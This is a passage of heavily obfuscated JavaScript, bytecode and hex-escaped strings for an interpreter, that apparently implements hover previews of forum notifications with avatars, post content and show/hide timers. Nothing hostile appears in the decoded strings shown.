+'\x5c'+'\x73'+'\x29'+'\x70'+'\x72'+'\x65'+'\x76'+'\x69'+'\x65'+'\x77'+'\x2d'+'\x74'+'\x79'+'\x70'+'\x65'+'\x2d'+'\x5c'+'\x53'+'\x2b','\x67','\x6d'+'\x61'+'\x74'+'\x63'+'\x68',0x1,'\x6a'+'\x6f'+'\x69'+'\x6e'],'\x70':0x2,'\x6c':0x0,'\x6a':{0xa:0xd},'\x73\x74':0x1,'\x73\x70':0x1},{'\x69':[0xd5,0x0,0xd2,0x0,0xd3,0x0,0x20,null,0x34,null,0x1,null,0x38,null,0x0,0x1,0x8,0x0,0x46,0x2,0x46,0x3,0xa,null,0x7,0x1,0x8,0x0,0x46,0x4,0x46,0x5,0x4,null,0x33,null,0x3,null,0x0,0x6,0x8,0x0,0x46,0x4,0x46,0x7,0x4b,0x8,0x0,0x9,0x36,0x1,0xa,null,0x0,0xa,0xa,null,0x7,0x2,0x6,0x1,0x0,0xb,0x64,null,0xd3,0x0,0x4,null,0x46,0xc,0x0,0x9,0x37,0x1,0x4,null,0x46,0xd,0x0,0x9,0x37,0x1,0x3,null,0x0,0xe,0x6,0x2,0xa,null,0x0,0xf,0xa,null,0x8,0x0,0x46,0x4,0x46,0x7,0xa,null,0x0,0x10,0xa,null,0x8,0x0,0x46,0x4,0x46,0x7,0xa,null,0x0,0x11,0xa,null,0x8,0x0,0x46,0x2,0x46,0x12,0xa,null,0x0,0x13,0xa,null,0x8,0x0,0x46,0x14,0x46,0x15,0x4,null,0x33,null,0x3,null,0x8,0x0,0x46,0x14,0x46,0x16,0x4,null,0x33,null,0x3,null,0x0,0x17,0xa,null,0x0,0x18,0xa,null,0x7,0x3,0x6,0x3,0xd3,0x0,0x4,null,0x46,0x19,0x0,0x9,0x37,0x1,0x3,null,0x0,0x1a,0x0,0x1b,0x0,0x1c,0xd3,0x0,0x4,null,0x46,0x1d,0x0,0x9,0x37,0x1,0x4,null,0x46,0x1e,0x0,0x1f,0x37,0x2,0x3,null],'\x63':['\x24'+'\x70'+'\x72'+'\x65'+'\x76'+'\x69'+'\x65'+'\x77'+'\x50'+'\x6f'+'\x70'+'\x75'+'\x70'+'\x43'+'\x6f'+'\x6e'+'\x74'+'\x61'+'\x69'+'\x6e'+'\x65'+'\x72','\x70'+'\x72'+'\x65'+'\x76'+'\x69'+'\x65'+'\x77'+'\x2d'+'\x74'+'\x79'+'\x70'+'\x65'+'\x2d','\x6e'+'\x6f'+'\x74'+'\x69'+'\x66'+'\x69'+'\x63'+'\x61'+'\x74'+'\x69'+'\x6f'+'\x6e'+'\x49'+'\x6e'+'\x66'+'\x6f','\x74'+'\x79'+'\x70'+'\x65','\x75'+'\x73'+'\x65'+'\x72'+'\x49'+'\x6e'+'\x66'+'\x6f','\x70'+'\x69'+'\x63'+'\x74'+'\x75'+'\x72'+'\x65','\x68'+'\x74'+'\x74'+'\x70'+'\x73'+'\x3a'+'\x2f'+'\x2f'+'\x75'+'\x69'+'\x2d'+'\x61'+'\x76'+'\x61'+'\x74'+'\x61'+'\x72'+'\x73'+'\x2e'+'\x63'+'\x6f'+'\x6d'+'\x2f'+'\x61'+'\x70'+'\x69'+'\x2f'+'\x3f'+'\x6e'+'\x61'+'\x6d'+'\x65'+'\x3d','\x64'+'\x69'+'\x73'+'\x70'+'\x6c'+'\x61'+'\x79'+'\x6e'+'\x61'+'\x6d'+'\x65','\x65'+'\x6e'+'\x63'+'\x6f'+'\x64'+'\x65'+'\x55'+'\x52'+'\x49'+'\x43'+'\x6f'+'\x6d'+'\x70'+'\x6f'+'\x6e'+'\x65'+'\x6e'+'\x74',0x1,'\x26'+'\x62'+'\x61'+'\x63'+'\x6b'+'\x67'+'\x72'+'\x6f'+'\x75'+'\x6e'+'\x64'+'\x3d'+'\x72'+'\x61'+'\x6e'+'\x64'+'\x6f'+'\x6d',0x8,'\x72'+'\x65'+'\x6d'+'\x6f'+'\x76'+'\x65'+'\x43'+'\x6c'+'\x61'+'\x73'+'\x73','\x61'+'\x64'+'\x64'+'\x43'+'\x6c'+'\x61'+'\x73'+'\x73','\x0a'+'\x09'+'\x09'+'\x3c'+'\x64'+'\x69'+'\x76'+'\x20'+'\x63'+'\x6c'+'\x61'+'\x73'+'\x73'+'\x3d'+'\x22'+'\x6e'+'\x6f'+'\x74'+'\x69'+'\x66'+'\x69'+'\x63'+'\x61'+'\x74'+'\x69'+'\x6f'+'\x6e'+'\x2d'+'\x70'+'\x72'+'\x65'+'\x76'+'\x69'+'\x65'+'\x77'+'\x2d'+'\x68'+'\x65'+'\x61'+'\x64'+'\x65'+'\x72'+'\x22'+'\x3e'+'\x0a'+'\x09'+'\x09'+'\x09'+'\x3c'+'\x69'+'\x6d'+'\x67'+'\x20'+'\x73'+'\x72'+'\x63'+'\x3d'+'\x22','\x22'+'\x20'+'\x63'+'\x6c'+'\x61'+'\x73'+'\x73'+'\x3d'+'\x22'+'\x6e'+'\x6f'+'\x74'+'\x69'+'\x66'+'\x69'+'\x63'+'\x61'+'\x74'+'\x69'+'\x6f'+'\x6e'+'\x2d'+'\x70'+'\x72'+'\x65'+'\x76'+'\x69'+'\x65'+'\x77'+'\x2d'+'\x61'+'\x76'+'\x61'+'\x74'+'\x61'+'\x72'+'\x22'+'\x20'+'\x61'+'\x6c'+'\x74'+'\x3d'+'\x22','\x22'+'\x3e'+'\x0a'+'\x09'+'\x09'+'\x09'+'\x3c'+'\x64'+'\x69'+'\x76'+'\x20'+'\x63'+'\x6c'+'\x61'+'\x73'+'\x73'+'\x3d'+'\x22'+'\x6e'+'\x6f'+'\x74'+'\x69'+'\x66'+'\x69'+'\x63'+'\x61'+'\x74'+'\x69'+'\x6f'+'\x6e'+'\x2d'+'\x70'+'\x72'+'\x65'+'\x76'+'\x69'+'\x65'+'\x77'+'\x2d'+'\x75'+'\x73'+'\x65'+'\x72'+'\x2d'+'\x69'+'\x6e'+'\x66'+'\x6f'+'\x22'+'\x3e'+'\x0a'+'\x09'+'\x09'+'\x09'+'\x09'+'\x3c'+'\x73'+'\x70'+'\x61'+'\x6e'+'\x20'+'\x63'+'\x6c'+'\x61'+'\x73'+'\x73'+'\x3d'+'\x22'+'\x6e'+'\x6f'+'\x74'+'\x69'+'\x66'+'\x69'+'\x63'+'\x61'+'\x74'+'\x69'+'\x6f'+'\x6e'+'\x2d'+'\x70'+'\x72'+'\x65'+'\x76'+'\x69'+'\x65'+'\x77'+'\x2d'+'\x75'+'\x73'+'\x65'+'\x72'+'\x6e'+'\x61'+'\x6d'+'\x65'+'\x22'+'\x3e','\x3c'+'\x2f'+'\x73'+'\x70'+'\x61'+'\x6e'+'\x3e'+'\x0a'+'\x09'+'\x09'+'\x09'+'\x09'+'\x3c'+'\x73'+'\x70'+'\x61'+'\x6e'+'\x20'+'\x63'+'\x6c'+'\x61'+'\x73'+'\x73'+'\x3d'+'\x22'+'\x6e'+'\x6f'+'\x74'+'\x69'+'\x66'+'\x69'+'\x63'+'\x61'+'\x74'+'\x69'+'\x6f'+'\x6e'+'\x2d'+'\x70'+'\x72'+'\x65'+'\x76'+'\x69'+'\x65'+'\x77'+'\x2d'+'\x73'+'\x75'+'\x62'+'\x6a'+'\x65'+'\x63'+'\x74'+'\x22'+'\x3e','\x73'+'\x75'+'\x62'+'\x6a'+'\x65'+'\x63'+'\x74','\x3c'+'\x2f'+'\x73'+'\x70'+'\x61'+'\x6e'+'\x3e'+'\x0a'+'\x09'+'\x09'+'\x09'+'\x3c'+'\x2f'+'\x64'+'\x69'+'\x76'+'\x3e'+'\x0a'+'\x09'+'\x09'+'\x3c'+'\x2f'+'\x64'+'\x69'+'\x76'+'\x3e'+'\x0a'+'\x20'+'\x20'+'\x20'+'\x20'+'\x20'+'\x20'+'\x20'+'\x20'+'\x3c'+'\x64'+'\x69'+'\x76'+'\x20'+'\x63'+'\x6c'+'\x61'+'\x73'+'\x73'+'\x3d'+'\x22'+'\x70'+'\x72'+'\x65'+'\x76'+'\x69'+'\x65'+'\x77'+'\x2d'+'\x63'+'\x6f'+'\x6e'+'\x74'+'\x65'+'\x6e'+'\x74'+'\x22'+'\x3e'+'\x0a'+'\x20'+'\x20'+'\x20'+'\x20'+'\x20'+'\x20'+'\x20'+'\x20'+'\x20'+'\x20'+'\x20'+'\x20','\x63'+'\x6f'+'\x6e'+'\x74'+'\x65'+'\x6e'+'\x74'+'\x49'+'\x6e'+'\x66'+'\x6f','\x62'+'\x6f'+'\x64'+'\x79'+'\x4c'+'\x6f'+'\x6e'+'\x67','\x62'+'\x6f'+'\x64'+'\x79'+'\x53'+'\x68'+'\x6f'+'\x72'+'\x74','\u05d0'+'\u05d9'+'\u05df'+'\x20'+'\u05ea'+'\u05d5'+'\u05db'+'\u05df'+'\x20'+'\u05dc'+'\u05d4'+'\u05e6'+'\u05d2'+'\u05d4','\x0a'+'\x20'+'\x20'+'\x20'+'\x20'+'\x20'+'\x20'+'\x20'+'\x20'+'\x3c'+'\x2f'+'\x64'+'\x69'+'\x76'+'\x3e'+'\x0a'+'\x20'+'\x20'+'\x20'+'\x20'+'\x20'+'\x20'+'\x20'+'\x20','\x68'+'\x74'+'\x6d'+'\x6c','\x74'+'\x61'+'\x72'+'\x67'+'\x65'+'\x74','\x5f'+'\x62'+'\x6c'+'\x61'+'\x6e'+'\x6b','\x2e'+'\x70'+'\x72'+'\x65'+'\x76'+'\x69'+'\x65'+'\x77'+'\x2d'+'\x63'+'\x6f'+'\x6e'+'\x74'+'\x65'+'\x6e'+'\x74'+'\x20'+'\x61','\x66'+'\x69'+'\x6e'+'\x64','\x61'+'\x74'+'\x74'+'\x72',0x2,'\x64'+'\x69'+'\x73'+'\x70'+'\x6c'+'\x61'+'\x79'+'\x50'+'\x72'+'\x65'+'\x76'+'\x69'+'\x65'+'\x77'+'\x43'+'\x6f'+'\x6e'+'\x74'+'\x65'+'\x6e'+'\x74'],'\x70':0x1,'\x6c':0x3,'\x6a':{0x4:0x7,0x11:0x1d,0x46:0x4b,0x4c:0x4f},'\x73\x74':0x1,'\x73\x70':0x1,'\x6e\x69':0x20},{'\x69':[0xd5,0x0,0xd2,0x0,0xd3,0x0,0x34,null,0xd3,0x0,0x4,null,0x46,0x1,0x0,0x2,0x37,0x0,0x3,null],'\x63':['\x24'+'\x70'+'\x72'+'\x65'+'\x76'+'\x69'+'\x65'+'\x77'+'\x50'+'\x6f'+'\x70'+'\x75'+'\x70'+'\x43'+'\x6f'+'\x6e'+'\x74'+'\x61'+'\x69'+'\x6e'+'\x65'+'\x72','\x68'+'\x69'+'\x64'+'\x65',0x0],'\x70':0x0,'\x6c':0x0,'\x6a':{0x3:0xa},'\x73\x74':0x1,'\x73\x70':0x1},{'\x69':[0xd5,0x0,0xd2,0x0,0xd3,0x0,0x4b,0x1,0x0,0x2,0x36,0x1,0x3,null,0x0,0x3,0x64,null,0xd3,0x4,0x46,0x5,0x4b,0x6,0x0,0x7,0x36,0x2,0x4,null,0xd4,0x0,0x3,null],'\x63':['\x68'+'\x69'+'\x64'+'\x65'+'\x44'+'\x65'+'\x6c'+'\x61'+'\x79'+'\x54'+'\x69'+'\x6d'+'\x65'+'\x72','\x63'+'\x6c'+'\x65'+'\x61'+'\x72'+'\x54'+'\x69'+'\x6d'+'\x65'+'\x6f'+'\x75'+'\x74',0x1,0xa,'\x50'+'\x52'+'\x45'+'\x56'+'\x49'+'\x45'+'\x57'+'\x5f'+'\x44'+'\x49'+'\x53'+'\x50'+'\x4c'+'\x41'+'\x59'+'\x5f'+'\x43'+'\x4f'+'\x4e'+'\x46'+'\x49'+'\x47','\x48'+'\x49'+'\x44'+'\x45'+'\x5f'+'\x44'+'\x45'+'\x4c'+'\x41'+'\x59'+'\x5f'+'\x4d'+'\x53','\x73'+'\x65'+'\x74'+'\x54'+'\x69'+'\x6d'+'\x65'+'\x6f'+'\x75'+'\x74',0x2,'\x68'+'\x69'+'\x64'+'\x65'+'\x50'+'\x72'+'\x65'+'\x76'+'\x69'+'\x65'+'\x77'+'\x41'+'\x66'+'\x74'+'\x65'+'\x72'+'\x44'+'\x65'+'\x6c'+'\x61'+'\x79'],'\x70':0x0,'\x6c':0x0,'\x73\x74':0x1,'\x73\x70':0x1,'\x6e\x69':0x8},{'\x69':[0xd5,0x0,0xd2,0x0,0xd3,0x0,0x4b,0x1,0x0,0x2,0x36,0x1,0x3,null,0xd3,0x3,0x4b,0x1,0x0,0x2,0x36,0x1,0x3,null,0xd3,0x4,0x34,null,0xd3,0x4,0x4,null,0x46,0x5,0x0,0x6,0x37,0x0,0x3,null],'\x63':['\x68'+'\x69'+'\x64'+'\x65'+'\x44'+'\x65'+'\x6c'+'\x61'+'\x79'+'\x54'+'\x69'+'\x6d'+'\x65'+'\x72','\x63'+'\x6c'+'\x65'+'\x61'+'\x72'+'\x54'+'\x69'+'\x6d'+'\x65'+'\x6f'+'\x75'+'\x74',0x1,'\x73'+'\x68'+'\x6f'+'\x77'+'\x44'+'\x65'+'\x6c'+'\x61'+'\x79'+'\x54'+'\x69'+'\x6d'+'\x65'+'\x72','\x24'+'\x70'+'\x72'+'\x65'+'\x76'+'\x69'+'\x65'+'\x77'+'\x50'+'\x6f'+'\x70'+'\x75'+'\x70'+'\x43'+'\x6f'+'\x6e'+'\x74'+'\x61'+'\x69'+'\x6e'+'\x65'+'\x72','\x68'+'\x69'+'\x64'+'\x65',0x0,'\x68'+'\x69'+'\x64'+'\x65'+'\x50'+'\x72'+'\x65'+'\x76'+'\x69'+'\x65'+'\x77'+'\x49'+'\x6e'+'\x73'+'\x74'+'\x61'+'\x6e'+'\x74'+'\x6c'+'\x79'],'\x70':0x0,'\x6c':0x0,'\x6a':{0xd:0x14},'\x73\x74':0x1,'\x73\x70':0x1,'\x6e\x69':0x7},{'\x69':[0xd5,0x0,0xd2,0x0,0xd3,0x0,0x0,0x1,0x36,0x0,0x3,null],'\x63':['\x68'+'\x69'+'\x64'+'\x65'+'\x50'+'\x72'+'\x65'+'\x76'+'\x69'+'\x65'+'\x77'+'\x49'+'\x6e'+'\x73'+'\x74'+'\x61'+'\x6e'+'\x74'+'\x6c'+'\x79',0x0],'\x70':0x0,'\x6c':0x0,'\x73\x74':0x1,'\x73\x70':0x1},{'\x69':[0xd5,0x0,0xd2,0x0,0xd3,0x0,0x0,0x1,0x36,0x0,0x3,null],'\x63':['\x68'+'\x69'+'\x64'+'\x65'+'\x50'+'\x72'+'\x65'+'\x76'+'\x69'+'\x65'+'\x77'+'\x49'+'\x6e'+'\x73'+'\x74'+'\x61'+'\x6e'+'\x74'+'\x6c'+'\x79',0x0],'\x70':0x0,'\x6c':0x0,'\x73\x74':0x1,'\x73\x70':0x1},{'\x69':[0xd5,0x0,0xd2,0x0,0xd3,0x0,0x0,0x1,0x36,0x0,0x3,null],'\x63':['\x68'+'\x69'+'\x64'+'\x65'+'\x50'+'\x72'+'\x65'+'\x76'+'\x69'+'\x65'+'\x77'+'\x49'+'\x6e'+'\x73'+'\x74'+'\x61'+'\x6e'+'\x74'+'\x6c'+'\x79',0x0],'\x70':0x0,'\x6c':0x0,'\x73\x74':0x1,'\x73\x70':0x1},{'\x69':[0xd5,0x0,0xd2,0x0,0x0,0x0,0x0,0x1,0x0,0x2,0x64,null,0x4b,0x3,0x4b,0x4,0x0,0x5,0x36,0x1,0x4,null,0x46,0x6,0x0,0x7,0x37,0x3,0x3,null,0x0,0x8,0x0,0x9,0x64,null,0x4b,0xa,0x4b,0x4,0x0,0x5,0x36,0x1,0x4,null,0x46,0x6,0x0,0xb,0x37,0x2,0x3,null,0x0,0xc,0x0,0xd,0x64,null,0x4b,0xa,0x4b,0x4,0x0,0x5,0x36,0x1,0x4,null,0x46,0x6,0x0,0xb,0x37,0x2,0x3,null],'\x63':['\x63'+'\x6c'+'\x69'+'\x63'+'\x6b','\x61',0xd,'\x64'+'\x6f'+'\x63'+'\x75'+'\x6d'+'\x65'+'\x6e'+'\x74','\x24',0x1,'\x6f'+'\x6e',0x3,'\x70'+'\x6f'+'\x70'+'\x73'+'\x74'+'\x61'+'\x74'+'\x65',0xe,'\x77'+'\x69'+'\x6e'+'\x64'+'\x6f'+'\x77',0x2,'\x61'+'\x63'+'\x74'+'\x69'+'\x6f'+'\x6e'+'\x3a'+'\x61'+'\x6a'+'\x61'+'\x78'+'\x69'+'\x66'+'\x79'+'\x2e'+'\x65'+'\x6e'+'\x64',0xf,'\x73'+'\x65'+'\x74'+'\x75'+'\x70'+'\x47'+'\x6c'+'\x6f'+'\x62'+'\x61'+'\x6c'+'\x4e'+'\x61'+'\x76'+'\x69'+'\x67'+'\x61'+'\x74'+'\x69'+'\x6f'+'\x6e'+'\x45'+'\x76'+'\x65'+'\x6e'+'\x74'+'\x73'],'\x70':0x0,'\x6c':0x0,'\x73\x74':0x1,'\x73\x70':0x1,'\x6e\x69':0xe},{'\x69':[0xd5,0x0,0xd2,0x0,0xd3,0x0,0xd3,0x1,0x0,0x2,0x36,0x1,0x3,null,0xd3,0x3,0xd3,0x0,0xd3,0x4,0x0,0x5,0x36,0x2,0x3,null],'\x63':['\x24'+'\x68'+'\x6f'+'\x76'+'\x65'+'\x72'+'\x65'+'\x64'+'\x45'+'\x6c'+'\x65'+'\x6d'+'\x65'+'\x6e'+'\x74','\x63'+'\x61'+'\x6c'+'\x63'+'\x75'+'\x6c'+'\x61'+'\x74'+'\x65'+'\x41'+'\x6e'+'\x64'+'\x53'+'\x65'+'\x74'+'\x50'+'\x72'+'\x65'+'\x76'+'\x69'+'\x65'+'\x77'+'\x50'+'\x6f'+'\x73'+'\x69'+'\x74'+'\x69'+'\x6f'+'\x6e',0x1,'\x6e'+'\x6f'+'\x74'+'\x69'+'\x66'+'\x69'+'\x63'+'\x61'+'\x74'+'\x69'+'\x6f'+'\x6e'+'\x49'+'\x64','\x6c'+'\x6f'+'\x61'+'\x64'+'\x41'+'\x6e'+'\x64'+'\x44'+'\x69'+'\x73'+'\x70'+'\x6c'+'\x61'+'\x79'+'\x4e'+'\x6f'+'\x74'+'\x69'+'\x66'+'\x69'+'\x63'+'\x61'+'\x74'+'\x69'+'\x6f'+'\x6e'+'\x50'+'\x72'+'\x65'+'\x76'+'\x69'+'\x65'+'\x77',0x2],'\x70':0x0,'\x6c':0x0,'\x73\x74':0x1,'\x73\x70':0x1},{'\x69':[0xd5,0x0,0xd2,0x0,0xda,0x0,0xda,0x1,0xa0,null,0x4b,0x2,0x0,0x3,0x36,0x1,0xd9,0x0,0x0,0x4,0xd3,0x0,0x4,null,0x46,0x5,0x0,0x3,0x37,0x1,0xd9,0x1,0xd3,0x1,0x20,null,0x34,null,0x1,null,0x38,null,0xd3,0x6,0x4b,0x7,0x0,0x3,0x36,0x1,0x3,null,0xd3,0x8,0x4b,0x7,0x0,0x3,0x36,0x1,0x3,null,0x0,0x9,0x64,null,0xd3,0xa,0x46,0xb,0x4b,0xc,0x0,0xd,0x36,0x2,0x4,null,0xd4,0x6,0x3,null],'\x63':['\x24'+'\x68'+'\x6f'+'\x76'+'\x65'+'\x72'+'\x65'+'\x64'+'\x45'+'\x6c'+'\x65'+'\x6d'+'\x65'+'\x6e'+'\x74','\x6e'+'\x6f'+'\x74'+'\x69'+'\x66'+'\x69'+'\x63'+'\x61'+'\x74'+'\x69'+'\x6f'+'\x6e'+'\x49'+'\x64','\x24',0x1,'\x6e'+'\x69'+'\x64','\x64'+'\x61'+'\x74'+'\x61','\x73'+'\x68'+'\x6f'+'\x77'+'\x44'+'\x65'+'\x6c'+'\x61'+'\x79'+'\x54'+'\x69'+'\x6d'+'\x65'+'\x72','\x63'+'\x6c'+'\x65'+'\x61'+'\x72'+'\x54'+'\x69'+'\x6d'+'\x65'+'\x6f'+'\x75'+'\x74','\x68'+'\x69'+'\x64'+'\x65'+'\x44'+'\x65'+'\x6c'+'\x61'+'\x79'+'\x54'+'\x69'+'\x6d'+'\x65'+'\x72',0x11,'\x50'+'\x52'+'\x45'+'\x56'+'\x49'+'\x45'+'\x57'+'\x5f'+'\x44'+'\x49'+'\x53'+'\x50'+'\x4c'+'\x41'+'\x59'+'\x5f'+'\x43'+'\x4f'+'\x4e'+'\x46'+'\x49'+'\x47','\x53'+'\x48'+'\x4f'+'\x57'+'\x5f'+'\x44'+'\x45'+'\x4c'+'\x41'+'\x59'+'\x5f'+'\x4d'+'\x53','\x73'+'\x65'+'\x74'+'\x54'+'\x69'+'\x6d'+'\x65'+'\x6f'+'\x75'+'\x74',0x2],'\x70':0x0,'\x6c':0x2,'\x6a':{0x12:0x15},'\x73\x74':0x1,'\x73\x70':0x1},{'\x69':[0xd5,0x0,0xd2,0x0,0xd3,0x0,0x4b,0x1,0x0,0x2,0x36,0x1,0x3,null,0xd3,0x3,0x0,0x4,0x36,0x0,0x3,null],'\x63':['\x73'+'\x68'+'\x6f'+'\x77'+'\x44'+'\x65'+'\x6c'+'\x61'+'\x79'+'\x54'+'\x69'+'\x6d'+'\x65'+'\x72','\x63'+'\x6c'+'\x65'+'\x61'+'\x72'+'\x54'+'\x69'+'\x6d'+'\x65'+'\x6f'+'\x75'+'\x74',0x1,'\x68'+'\x69'+'\x64'+'\x65'+'\x50'+'\x72'+'\x65'+'\x76'+'\x69'+'\x65'+'\x77'+'\x41'+'\x66'+'\x74'+'\x65'+'\x72'+'\x44'+'\x65'+'\x6c'+'\x61'+'\x79',0x0],'\x70':0x0,'\x6c':0x0,'\x73\x74':0x1,'\x73\x70':0x1},{'\x69':[0xd5,0x0,0xd2,0x0,0xd3,0x0,0x0,0x1,0x36,0x0,0x3,null,0xd3,0x2,0x0,0x1,0x36,0x0,0x3,null,0x0,0x3,0xd3,0x4,0x0,0x5,0x64,null,0x4b,0x6,0x46,0x7,0x4b,0x8,0x0,0x9,0x36,0x1,0x4,null,0x46,0xa,0x0,0xb,0x37,0x3,0x3,null,0x0,0xc,0xd3,0x4,0x0,0xd,0x64,null,0x4b,0x6,0x46,0x7,0x4b,0x8,0x0,0x9,0x36,0x1,0x4,null,0x46,0xa,0x0,0xb,0x37,0x3,0x3,null],'\x63':['\x69'+'\x6e'+'\x69'+'\x74'+'\x69'+'\x61'+'\x6c'+'\x69'+'\x7a'+'\x65'+'\x50'+'\x72'+'\x65'+'\x76'+'\x69'+'\x65'+'\x77'+'\x43'+'\x6f'+'\x6e'+'\x74'+'\x61'+'\x69'+'\x6e'+'\x65'+'\x72',0x0,'\x73'+'\x65'+'\x74'+'\x75'+'\x70'+'\x47'+'\x6c'+'\x6f'+'\x62'+'\x61'+'\x6c'+'\x4e'+'\x61'+'\x76'+'\x69'+'\x67'+'\x61'+'\x74'+'\x69'+'\x6f'+'\x6e'+'\x45'+'\x76'+'\x65'+'\x6e'+'\x74'+'\x73','\x6d'+'\x6f'+'\x75'+'\x73'+'\x65'+'\x65'+'\x6e'+'\x74'+'\x65'+'\x72'+'\x2e'+'\x66'+'\x6f'+'\x72'+'\x75'+'\x6d'+'\x4e'+'\x6f'+'\x74'+'\x69'+'\x66'+'\x69'+'\x63'+'\x61'+'\x74'+'\x69'+'\x6f'+'\x6e'+'\x50'+'\x72'+'\x65'+'\x76'+'\x69'+'\x65'+'\x77','\x4e'+'\x4f'+'\x54'+'\x49'+'\x46'+'\x49'+'\x43'+'\x41'+'\x54'+'\x49'+'\x4f'+'\x4e'+'\x5f'+'\x49'+'\x54'+'\x45'+'\x4d'+'\x5f'+'\x53'+'\x45'+'\x4c'+'\x45'+'\x43'+'\x54'+'\x4f'+'\x52',0x12,'\x64'+'\x6f'+'\x63'+'\x75'+'\x6d'+'\x65'+'\x6e'+'\x74','\x62'+'\x6f'+'\x64'+'\x79','\x24',0x1,'\x6f'+'\x6e',0x3,'\x6d'+'\x6f'+'\x75'+'\x73'+'\x65'+'\x6c'+'\x65'+'\x61'+'\x76'+'\x65'+'\x2e'+'\x66'+'\x6f'+'\x72'+'\x75'+'\x6d'+'\x4e'+'\x6f'+'\x74'+'\x69'+'\x66'+'\x69'+'\x63'+'\x61'+'\x74'+'\x69'+'\x6f'+'\x6e'+'\x50'+'\x72'+'\x65'+'\x76'+'\x69'+'\x65'+'\x77',0x13,'\x69'+'\x6e'+'\x69'+'\x74'+'\x69'+'\x61'+'\x6c'+'\x69'+'\x7a'+'\x65'+'\x43'+'\x6f'+'\x6d'+'\x70'+'\x6c'+'\x65'+'\x74'+'\x65'+'\x50'+'\x72'+'\x65'+'\x76'+'\x69'+'\x65'+'\x77'+'\x53'+'\x79'+'\x73'+'\x74'+'\x65'+'\x6d'],'\x70':0x0,'\x6c':0x0,'\x73\x74':0x1,'\x73\x70':0x1,'\x6e\x69':0xe},{'\x69':[0xd5,0x0,0xd2,0x0,0x8,0x0,0x4b,0x0,0x4,null,0x46,0x1,0x0,0x2,0x37,0x1,0x38,null],'\x63':['\x50'+'\x72'+'\x6f'+'\x6d'+'\x69'+'\x73'+'\x65','\x72'+'\x65'+'\x73'+'\x6f'+'\x6c'+'\x76'+'\x65',0x1],'\x70':0x1,'\x6c':0x0,'\x61':0x1,'\x73\x70':0x1},{'\x69':[0xd2,0x0,0x0,0x0,0x64,null,0x4,null,0x7,0x0,0xd7,0x1,0x0,0x2,0x64,null,0x4,null,0x7,0x1,0xd7,0x3,0x0,0x4,0x64,null,0x4,null,0x7,0x2,0xd7,0x5,0x0,0x6,0x64,null,0x4,null,0x7,0x3,0xd7,0x7,0x0,0x8,0x64,null,0x4,null,0x7,0x4,0xd7,0x9,0x0,0xa,0x64,null,0x4,null,0x7,0x5,0xd7,0xb,0x0,0xc,0x64,null,0x4,null,0x7,0x6,0xd7,0xd,0x0,0xe,0x64,null,0x4,null,0x7,0x7,0xd7,0xf,0x0,0x10,0x64,null,0x4,null,0x7,0x8,0xd7,0x11,0x0,0x12,0x64,null,0x7,0x9,0xda,0x13,0xda,0x14,0xda,0x15,0xda,0x16,0xda,0x17,0xda,0x18,0xda,0x19,0x0,0x1a,0x3,null,0x4b,0x1b,0x46,0x1c,0x34,null,0x1,null,0x38,null,0x4b,0x1b,0x0,0x1d,0x47,0x1c,0x3,null,0x4d,null,0x4,null,0x0,0x1e,0x47,0x1f,0x3,null,0x4,null,0x0,0x20,0x47,0x21,0x3,null,0x4,null,0x0,0x1e,0x47,0x22,0x3,null,0x4,null,0x0,0x23,0x47,0x24,0x3,null,0x4,null,0x0,0x25,0x47,0x26,0x3,null,0x4,null,0x0,0x27,0x47,0x28,0x3,null,0xd9,0x13,0x1,null,0xd7,0x14,0x1,null,0xd7,0x15,0x1,null,0xd7,0x16,0x2,null,0xd7,0x17,0x4d,null,0xd9,0x18,0x0,0x29,0xd9,0x19,0x3a,null,0x0,0x2a,0x4b,0x2b,0x4,null,0x46,0x2c,0x0,0x2d,0x37,0x1,0x7a,null,0x7,0x11,0x6,0x11,0x46,0x2e,0x4,null,0xd4,0x14,0x3,null,0x3b,null,0x32,null,0xd5,0x0,0xd2,0x0,0x3c,0x2f,0x0,0x30,0x64,null,0x4,null,0xd4,0x14,0x3,null,0xd6,0x0,0x32,null,0x0,0x31,0x0,0x32,0x4b,0x33,0x0,0x2d,0x36,0x1,0x4,null,0x46,0x34,0x0,0x2d,0x37,0x1,0x3,null,0x6,0x9,0x0,0x35,0x36,0x0,0x3,null,0xd6,0x0,0x1,null,0x38,null],'\x63':[0x0,'\x66'+'\x65'+'\x74'+'\x63'+'\x68'+'\x4e'+'\x6f'+'\x74'+'\x69'+'\x66'+'\x69'+'\x63'+'\x61'+'\x74'+'\x69'+'\x6f'+'\x6e'+'\x73',0x1,'\x66'+'\x65'+'\x74'+'\x63'+'\x68'+'\x50'+'\x6f'+'\x73'+'\x74'+'\x43'+'\x6f'+'\x6e'+'\x74'+'\x65'+'\x6e'+'\x74',0x4,'\x69'+'\x6e'+'\x69'+'\x74'+'\x69'+'\x61'+'\x6c'+'\x69'+'\x7a'+'\x65'+'\x50'+'\x72'+'\x65'+'\x76'+'\x69'+'\x65'+'\x77'+'\x43'+'\x6f'+'\x6e'+'\x74'+'\x61'+'\x69'+'\x6e'+'\x65'+'\x72',0x5,'\x63'+'\x61'+'\x6c'+'\x63'+'\x75'+'\x6c'+'\x61'+'\x74'+'\x65'+'\x41'+'\x6e'+'\x64'+'\x53'+'\x65'+'\x74'+'\x50'+'\x72'+'\x65'+'\x76'+'\x69'+'\x65'+'\x77'+'\x50'+'\x6f'+'\x73'+'\x69'+'\x74'+'\x69'+'\x6f'+'\x6e',0x7,'\x6c'+'\x6f'+'\x61'+'\x64'+'\x41'+'\x6e'+'\x64'+'\x44'+'\x69'+'\x73'+'\x70'+'\x6c'+'\x61'+'\x79'+'\x4e'+'\x6f'+'\x74'+'\x69'+'\x66'+'\x69'+'\x63'+'\x61'+'\x74'+'\x69'+'\x6f'+'\x6e'+'\x50'+'\x72'+'\x65'+'\x76'+'\x69'+'\x65'+'\x77',0x9,'\x64'+'\x69'+'\x73'+'\x70'+'\x6c'+'\x61'+'\x79'+'\x50'+'\x72'+'\x65'+'\x76'+'\x69'+'\x65'+'\x77'+'\x43'+'\x6f'+'\x6e'+'\x74'+'\x65'+'\x6e'+'\x74',0xb,'\x68'+'\x69'+'\x64'+'\x65'+'\x50'+'\x72'+'\x65'+'\x76'+'\x69'+'\x65'+'\x77'+'\x41'+'\x66'+'\x74'+'\x65'+'\x72'+'\x44'+'\x65'+'\x6c'+'\x61'+'\x79',0xc,'\x68'+'\x69'+'\x64'+'\x65'+'\x50'+'\x72'+'\x65'+'\x76'+'\x69'+'\x65'+'\x77'+'\x49'+'\x6e'+'\x73'+'\x74'+'\x61'+'\x6e'+'\x74'+'\x6c'+'\x79',0x10,'\x73'+'\x65'+'\x74'+'\x75'+'\x70'+'\x47'+'\x6c'+'\x6f'+'\x62'+'\x61'+